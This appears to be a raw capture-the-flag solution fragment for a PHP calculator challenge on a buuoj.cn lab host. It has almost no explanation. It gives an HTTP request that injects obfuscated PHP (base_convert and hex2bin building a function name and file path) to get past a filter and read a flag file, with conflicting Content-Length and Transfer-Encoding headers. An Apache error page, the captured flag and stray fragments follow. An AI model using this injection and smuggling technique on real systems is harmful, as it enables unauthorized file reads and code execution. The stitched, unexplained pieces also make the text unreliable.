 GET /calc.php?num=base_convert(2146934604002,10,36)(hex2bin(dechex(47)).base_convert(25254448,10,36)) HTTP/1.1
Host: node3.buuoj.cn:28856
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 26
Transfer-Encoding: chunked
GET /calc.php HTTP/1.1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<head>
<title>400 Bad Request</title>
</head>
<body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.
<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28856</address>
</body>
</html>
flag{ff1189bb-14e0-486d-99ae-c2bc193c1872}
43